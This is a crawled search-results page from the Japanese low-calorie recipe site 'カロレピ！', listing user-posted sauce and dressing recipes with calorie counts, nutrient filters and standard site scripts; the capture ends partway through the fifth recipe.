

--- FILE ---
content_type: text/html
request_url: https://calorepi.com/search/result.php?menu=12&fiber=6&vb1=0.52&vb2=0.45&vb6=0.41&vb12=0.8&vc=33&ve=2.25&folic=80&calcium=229&iron=3&dha=1000&protein=18.33&glucidic=115.83&lipid=19.58&solt=2.75&cholesterol=225&calorie=750&s=new
body_size: 104131
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ダイエット,低カロリー,レシピ,カロリー,控えめ,栄養価,バランス,献立,副菜,付け合せ,糖尿,腎臓病" />
<meta name="description" content="ダイエット低カロリーレシピ検索・バランスのとれた献立作りが簡単に！食べたい主菜にもう一品♪「付け合せ検索」で栄養バランスを整える！！" />
<title>ダイエット低カロリーレシピ検索・バランスのとれた献立作りが簡単に！無料レシピサイト「カロレピ！」</title>
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/css/import.css" />
<link rel="stylesheet" type="text/css" href="/css/search.css" />
<link rel="stylesheet" type="text/css" href="/css/recipe.css" media="all" />
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/accordion.js"></script>
<script type="text/javascript" src="/js/base.js"></script>
<script type="text/javascript" src="/js/recipe.js"></script>
<script type="text/javascript">
<!--
    $(document).ready(function(){
      $('#search_keyword')
        .blur(function(){
          var $$=$(this);
          if($$.val()=='' || $$.val()==$$.attr('title')){
            $$.css('color', '#999')
              .val($$.attr('title'));
          }
        })
        .focus(function(){
          var $$=$(this);
          if($$.val()==$$.attr('title')){
            $(this).css('color', '#000')
                   .val('');
          }
        })
        .parents('form:first').submit(function(){
          var $$=$('#search_keyword');
          if($$.val()==$$.attr('title')){
            $$.triggerHandler('focus');
          }
        }).end()
        .blur();
    });
//-->
</script>
</head>
<body>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19452817-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19452817-1');
</script>
<div id="wrapper">
    
<!-- leanModal -->
<link href="/js/leanModal/leanModal.css" rel="stylesheet" type="text/css" />
<script src="/js/leanModal/jquery.leanModal.min.js"></script>

<style>
img.pop_new {
    position: relative;
    top:      -22px;
    left:     -138px;
}
</style>
<script>
$(window).load(function() {
    $("li.gnavi_garnish").mouseover(function() {
        $("img.pop_new").stop(true, true)
            .animate({top:"-24px"}, 200)
    });
    $("li.gnavi_garnish").mouseout(function() {
        $("img.pop_new").stop(true, true)
            .animate({top:"-18px"}, 100)
    });
});
</script>

<div id="header">
    <div id="logo">
        <a href="/index.php"><img src="/img/logo.jpg" alt="カロレピ！" /></a>
    </div>
    <div id="chatch_copy">
        <p style="font-size:12px;">ダイエット低カロリーレシピ検索・バランスのとれた献立作りが簡単に！<br>食べたい主菜にもう一品♪「付け合せ検索」で栄養バランスを整える！</p>
    </div>
    <div id="header_btn">
        <!--ログインされていたらマイページへ移動/必ずログイン画面を経由-->
        <a href='/login/index.php?page=mypage'><img src="/img/head_mypage.gif" alt="マイページ" /></a>
        <!--ログインされていたらマイフォルダへ移動/必ずログイン画面を経由-->
        <a href='/login/index.php?page=myfolder'><img src="/img/head_myfolder.gif" alt="お気に入りフォルダ" /></a>
    </div><!--header_btn -->
</div><!--header-->
<div id="g_navi">
    <ul>
        <a href="/search/result.php"><li class="gnavi_search"></li></a>
        <li><img src="/img/gnavi_separator.jpg" /></li>
        <a href="/garnish/index.php"><li class="gnavi_garnish"><img class="pop_new" src="/img/pop_new.png" /></li></a>
        <li><img src="/img/gnavi_separator.jpg" /></li>
        <a href="/login/index.php?page=recipe"><li class="gnavi_post"></li></a>
        <li><img src="/img/gnavi_separator.jpg" /></li>
        <a href="/about/"><li class="gnavi_about"></li></a>
        <li><img src="/img/gnavi_separator.jpg" /></li>
    </ul>
    <div id="login" class="text_bold">
        <span id ='welcome'>ゲストさん、ようこそ｜</span>
            <!-- ログインフォーム（非ログイン時） -->
            <form id="login_form" name="login_form" action="/login/index.php" method="post">
                <a class="text_bold" href="#" onclick="document.login_form.submit();return false">ログイン</a>
            </form>
            </div><!--login-->
</div><!-- g_navi -->    <div id="contents" class="clearfix">
        <div id="contents_left">
            <!-- topic_path↓ -->
            <div id="topic_path"><a href="/index.php">トップページ</a>　>　レシピ検索結果</div>
            <!-- topic_path↑ -->
            
<style type="text/css">
<!--
.pager_link b {
    color: red;
}
-->
</style>
<script type="text/javascript">
<!--
    function formActionSet(){
        var frm = document.getElementById("datafrm");
        frm.action = "/search/result.php";
    }

    function FrmSubmit()
    {
        if ($("input[name='keyword_in']").val() != '') {
                            document.datafrm.action = '/search/search/' + $("input[name='keyword_in']").val();
                    }

        
        document.datafrm.submit();
    }

    function toggleConditionAdds()
    {
        $("#condition_adds_box").slideToggle('fast');
        $("#condition_adds_box").toggleClass('close');

        if (!$("#search_condition_detail_btn").hasClass('opened')) {
            $("#search_condition_detail_btn").addClass('opened');
        }else{
            $("#search_condition_detail_btn").removeClass('opened');
        }

        return false;
    }
//-->
</script>
<form action="/search/result.php" method="get" name="datafrm" id="datafrm">
    <div id="search_condition_wrapper"><div id="search_condition_border_top"></div>
        <div id="search_condition">
            <table id="condition_tbl" style="width:100%;">
                                <tr>
                    <td><span style="color:#FF7F00;">▼</span> ジャンル</td>
                    <td><span style="color:#FF7F00;">▼</span> カテゴリ</td>
                    <td><span style="color:#FF7F00;">▼</span> カロリー</td>
                    <td><span style="color:#FF7F00;">▼</span> 調理時間</td>
                    <td></td>
                </tr>
                <tr>
                    <td>
                        <select id="select_genre" name="genre" class="condition_selectbox">
                            <option value='0' ></option>
<option value='1' >和風</option>
<option value='2' >洋風</option>
<option value='3' >中華風</option>
<option value='4' >エスニック風</option>
<option value='5' >イタリアン</option>
<option value='6' >韓国風</option>
<option value='99' >その他</option>
                        </select>
                    </td>
                    <td>
                        <select id="select_menu" name="menu" class="condition_selectbox">
                            <option value='0' ></option>
<option value='2' >お肉のおかず</option>
<option value='1' >野菜のおかず</option>
<option value='3' >魚介・海藻のおかず</option>
<option value='13' >サラダ</option>
<option value='6' >麺類</option>
<option value='4' >ごはんもの</option>
<option value='5' >汁もの・スープ・鍋物</option>
<option value='10' >豆腐・大豆</option>
<option value='9' >お弁当のおかず</option>
<option value='12' selected>ソース・ドレッシング</option>
<option value='11' >パン</option>
<option value='7' >お菓子・デザート</option>
<option value='8' >ドリンク</option>
<option value='99' >その他</option>
                        </select>
                    </td>
                    <td>
                        <select id="select_kcal" name="kcal" class="condition_selectbox">
                            <option value='' selected></option>
<option value='1' >100kcal以下</option>
<option value='2' >200kcal以下</option>
<option value='3' >300kcal以下</option>
<option value='4' >400kcal以下</option>
<option value='5' >500kcal以下</option>
                        </select>
                    </td>
                    <td>
                        <select id="select_cooktime" name="cooktime" class="condition_selectbox">
                            <option value='0' ></option>
<option value='1' >約5分</option>
<option value='2' >約15分</option>
<option value='3' >約30分</option>
<option value='4' >約45分</option>
<option value='5' >約60分</option>
<option value='6' >1時間以上</option>
                        </select>
                    </td>
                    <td>
                        <a href="javascript:void(0);" onclick="FrmSubmit();"><img src="/search/img/search_condition_btn.gif" class="img_btn" style="position:relative;top:1px;"></a>
                    </td>
                </tr>
            </table>
            <table id="condition_tbl" style="width:100%;">
                <tr>
                    <td>
                        <input style="width:220px;" id="search_keyword" type='text' name='keyword_in' value="" placeholder="食材やレシピ名など">
                    </td>
                    <td>
                        <input style="width:220px;" id="search_keyword" type='text' name='keyword_out' value="" placeholder="含めない食材など">
                    </td>
                    <td>
                        <a href="javascript:void(0);" id="search_condition_detail_btn" class="" onclick="toggleConditionAdds();">条件追加</a>
                    </td>
                </tr>
            </table>

            <div id="condition_adds_box" style="display:none;">
                <p style="padding-top:5px;border-top:1px dashed #7D3D03;">区分</p>
                <table style="width:100%;margin-bottom:5px;">
                    <tr>
                        <td style="width:33%;"></td>
                        <td style="width:33%;"></td>
                        <td style="width:33%;"></td>
                    </tr>
                    <tr>
                        <td>
                            <input type='checkbox' name='Maindish[1]' value='1'  />主菜
                        </td>
                        <td>
                            <input type='checkbox' name='Maindish[2]' value='2'  />副菜
                        </td>
                        <td>
                            <input type='checkbox' name='Maindish[3]' value='3'  />その他
                        </td>
                    </tr>
                </table>
                <!--
                <p style="padding-top:5px;border-top:1px dashed #7D3D03;">調理時間</p>
                <table style="width:100%;margin-bottom:5px;">
                    <tr>
                        <td style="width:33%;"></td>
                        <td style="width:33%;"></td>
                        <td style="width:33%;"></td>
                    </tr>
                    <tr>
                        <td>
                            <input type='checkbox' name='Cooktime[1]' value='1'  />約5分
                        </td>
                        <td>
                            <input type='checkbox' name='Cooktime[2]' value='2'  />約15分
                        </td>
                        <td>
                            <input type='checkbox' name='Cooktime[3]' value='3'  />約30分
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <input type='checkbox' name='Cooktime[4]' value='4'  />約45分
                        </td>
                        <td>
                            <input type='checkbox' name='Cooktime[5]' value='5'  />約60分
                        </td>
                        <td>
                            <input type='checkbox' name='Cooktime[6]' value='6'  />1時間以上
                        </td>
                    </tr>
                </table>
                -->
                                    <p style="padding-top:5px;border-top:1px dashed #7D3D03;">栄養素（多め） <span style="font-size:85%;">ログインすると選択できます。</span></p>
                    <table style="width:100%;margin-bottom:5px; background-color:#CCCCCC;">
                        <tr>
                            <td style="width:50%;"></td>
                            <td style="width:50%;"></td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientHigh[1]'  value='1'   disabled />食物繊維（    <input type="text" name="fiber"   size="4" value="6" style="text-align:right;" disabled />  g以上）</td>
                            <td><input type='checkbox' name='NutrientHigh[6]'  value='6'   disabled />ビタミンC（   <input type="text" name="vc"      size="4" value="33" style="text-align:right;" disabled /> mg以上）</td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientHigh[2]'  value='2'   disabled />ビタミンB1（  <input type="text" name="vb1"     size="4" value="0.52" style="text-align:right;" disabled /> mg以上）</td>
                            <td><input type='checkbox' name='NutrientHigh[7]'  value='7'   disabled />ビタミンE（   <input type="text" name="ve"      size="4" value="2.25" style="text-align:right;" disabled /> mg以上）</td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientHigh[3]'  value='3'   disabled />ビタミンB2（  <input type="text" name="vb2"     size="4" value="0.45" style="text-align:right;" disabled /> mg以上）</td>
                            <td><input type='checkbox' name='NutrientHigh[9]'  value='9'   disabled />カルシウム（  <input type="text" name="calcium" size="4" value="229" style="text-align:right;" disabled /> mg以上）</td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientHigh[4]'  value='4'   disabled />ビタミンB6（  <input type="text" name="vb6"     size="4" value="0.41" style="text-align:right;" disabled /> mg以上）</td>
                            <td><input type='checkbox' name='NutrientHigh[10]' value='10'  disabled />鉄（          <input type="text" name="iron"    size="4" value="3" style="text-align:right;" disabled /> mg以上）</td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientHigh[5]'  value='5'   disabled />ビタミンB12（ <input type="text" name="vb12"    size="4" value="0.8" style="text-align:right;" disabled /> μg以上）</td>
                            <td><input type='checkbox' name='NutrientHigh[8]'  value='8'   disabled />葉酸（        <input type="text" name="folic"   size="4" value="80" style="text-align:right;" disabled /> μｇ以上）</td>
                        </tr>
                        <tr>
                            <td></td>
                            <td><input type='checkbox' name='NutrientHigh[11]' value='11'  disabled />ＤＨＡ（      <input type="text" name="dha"     size="4" value="1000" style="text-align:right;" disabled /> mg以上）</td>
                        </tr>
                    </table>
                    <p style="padding-top:5px;border-top:1px dashed #7D3D03;">栄養素（控えめ） <span style="font-size:85%;">ログインすると選択できます。</span></p>
                    <table style="width:100%;margin-bottom:5px; background-color:#CCCCCC;">
                        <tr>
                            <td style="width:50%;"></td>
                            <td style="width:50%;"></td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientLow[1]' value='1'  disabled />たんぱく質（     <input type="text" name="protein"     size="4" value="18.33" style="text-align:right;" disabled /> g以下）</td>
                            <td><input type='checkbox' name='NutrientLow[2]' value='2'  disabled />脂質（           <input type="text" name="lipid"       size="4" value="19.58" style="text-align:right;" disabled /> g以下）</td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientLow[4]' value='4'  disabled />糖質（           <input type="text" name="glucidic"    size="4" value="115.83" style="text-align:right;" disabled /> g以下）</td>
                            <td><input type='checkbox' name='NutrientLow[3]' value='3'  disabled />塩分（           <input type="text" name="solt"        size="4" value="2.75" style="text-align:right;" disabled /> g以下）</td>
                        </tr>
                        <tr>
                            <td><input type='checkbox' name='NutrientLow[5]' value='5'  disabled />コレステロール（ <input type="text" name="cholesterol" size="4" value="225" style="text-align:right;" disabled /> mg以下）</td>
                            <td><input type='checkbox' name='NutrientLow[6]' value='6'  disabled />カロリー（       <input type="text" name="calorie"     size="4" value="750" style="text-align:right;" disabled /> kcal以下）</td>
                        </tr>
                    </table>
                    <div style="padding:4px;">※栄養（多め・控えめ）の初期表示は当社独自の基準で設定しております。</div>
                                <p style="padding-top:5px;border-top:1px dashed #7D3D03;">レシピID</p>
                <table style="width:100%;margin-bottom:5px;">
                    <tr>
                        <td>
                            <input type='text' name='Recipeid' value="" />
                        </td>
                    </tr>
                </table>
                <p style="padding-top:5px;border-top:1px dashed #7D3D03;">投稿者名</p>
                <table style="width:100%;margin-bottom:5px;">
                    <tr>
                        <td>
                            <input type='text' name='Membername' value="" />
                        </td>
                    </tr>
                </table>
            </div>
        </div><div id="search_condition_border_btm"></div><!-- search_condition-->
    </div><!-- search_condition_wrapper -->

            <h2><img src="/search/img/search_result.gif" alt="レシピ検索結果"/></h2>
                                    <table id="sort_tbl">
                    <tr>
                        <td><img src="/search/img/sort_image.gif" width="450" height="48" alt="並び替え機能イメージ"/></td>
                    </tr>
                </table>
                        </form>
<br />
            <p id='search_count'>153件のレシピが選択されました。<span style='position:relative;left:190px;'>表示順序：　<a href='/search/result.php?menu=12&fiber=6&vb1=0.52&vb2=0.45&vb6=0.41&vb12=0.8&vc=33&ve=2.25&folic=80&calcium=229&iron=3&dha=1000&protein=18.33&glucidic=115.83&lipid=19.58&solt=2.75&cholesterol=225&calorie=750&s=rand'>ランダム</a>　<span class='text_bold'>新着順</span></span></p><p class='pager_link'><b>1</b>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=2" title="page 2">2</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=3" title="page 3">3</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=4" title="page 4">4</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=5" title="page 5">5</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=6" title="page 6">6</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=7" title="page 7">7</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=2" title="next page">&raquo;</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=8" title="last page">[最後]</a></p>
<p class='pager_cnt'>1件目から20件目を表示 </p>
                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/26579'><img src='/recipe/recipeimg/1626413541.jpg' width='110' alt='スイートチリソースドレッシング' /></a>
                    <p><span class='search_text_bold'>92kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/26579'>スイートチリソースドレッシング</a></p>
                            <p class='search_delicios'>
                            調理時間：約15分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>ほんのりした甘さとお酢の組み合わせでさっぱりと。鶏肉料理や魚介サラダなどにぴったりですよ☆</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2021-07-16
                            　レシピID：26579
                            　投稿者：<a href="/mypage/index.php?memberid=21574">杏ちゃん</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",26579);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",26579);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",26579);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/25956'><img src='/recipe/recipeimg/1531364981.jpg' width='110' alt='玉ねぎ塩麹' /></a>
                    <p><span class='search_text_bold'>39kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/25956'>玉ねぎ塩麹</a></p>
                            <p class='search_delicios'>
                            調理時間：約30分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>ドレッシングにも下味にも使える調味料
オイルと混ぜてそのまま使うも有り</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、脂質、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2018-07-12
                            　レシピID：25956
                            　投稿者：<a href="/mypage/index.php?memberid=14335">hyper.mdr</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",25956);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",25956);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",25956);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/25904'><img src='/recipe/recipeimg/1520415853.jpg' width='110' alt='ダイエットに！MCTオイルマヨネーズ' /></a>
                    <p><span class='search_text_bold'>158kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/25904'>ダイエットに！MCTオイルマヨネーズ</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>脂肪を減らしやすくするケトジェニックな食事。MCTオイルを使ったマヨネーズが味方に。</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>糖質、塩分、コレステロール </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2018-03-08
                            　レシピID：25904
                            　投稿者：<a href="/mypage/index.php?memberid=13401">キッチンおおざっぱ</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",25904);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",25904);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",25904);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/25685'><img src='/recipe/recipeimg/1488200842.jpg' width='110' alt='糖質制限ロカボ食べる分だけいちごジャム' /></a>
                    <p><span class='search_text_bold'>-　kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/25685'>糖質制限ロカボ食べる分だけいちごジャム</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>食べる分だけサッと電子レンジで低糖質ジャム。血糖値を気にされてる方にも甘さ控え目で美味しく糖質オフ♪</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber2.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
</p>
                            </div>
                            <div class='low_nutrient'>
                                <p><span class='text_red'>控えめ：</span>　※食材データが不足のため、表示できません。 </p>
                            </div>
                        </div>
                        <div class='search_bottom clearfix'>
                            <p class='search_bottom_left'>投稿日：2017-02-27
                            　レシピID：25685
                            　投稿者：<a href="/mypage/index.php?memberid=13401">キッチンおおざっぱ</a></p>
                        </div>
                        <div style='text-align:right;'>
                            <a href='#' onclick='garnish_list("",25685);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",25685);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",25685);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div>                <div class='search_recipe clearfix'>
                    <div class='search_recipe_image'>     <a href='/recipe/recipe/25661'><img src='/recipe/recipeimg/1486006327.jpg' width='110' alt='林檎酢' /></a>
                    <p><span class='search_text_bold'>455kcal</span><br />（1人分）</p>
                    </div>
                    <div class='search_recipe_text'>
                        <div class='search_header clearfix'>
                            <p class='search_title text_bold'><a href='/recipe/recipe/25661'>林檎酢</a></p>
                            <p class='search_delicios'>
                            調理時間：約5分
                            </p>
                        </div>
                        <div class='search_middle clearfix'>
                            <div class='search_middle_left'>
                                <p class='search_explanation'>皮も食べれる無農薬林檎を頂いたので、全部を頂きたいと思って作りました</p>
                            </div>
                            <div class='search_middle_right'>
                                <img src='/img/hoshi0.jpg' style='position:relative;top:2px;' />
<span class='text_bold'>0.0</span>
                                <p id='nutrient_icon'><img src='/recipe/img/fiber.gif' />
<img src='/recipe/img/vitamin_b2.gif' />
<img src='/recipe/img/vitamin_c2.gif' />
<img src='/recipe/img/vitamin_e2.gif' />
<img src='/recipe/img/iron2.gif' />
<img src='/recipe/img/calcium2.gif' />
